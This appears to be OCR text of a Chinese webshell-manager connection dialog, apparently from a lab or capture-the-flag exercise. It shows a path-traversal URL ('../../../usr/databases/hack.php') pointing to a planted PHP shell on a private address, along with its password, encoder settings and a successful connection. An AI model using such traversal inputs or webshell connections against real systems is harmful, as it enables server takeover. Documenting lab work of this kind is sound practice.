 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.81.142/view.php?page=../../../usr/databases/hack.php
连接密码 * 123
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
68.81.135 局域网 对方和 2021/12/29 15:53:00 2021/12/29 15:53:00
68.1.9 局域网 对方和 2021/12/25 17:22:53 2021/12/25 17:22:53
分类目录 (1)
添加 重命名 删除
默认分类 24
成功
连接成功!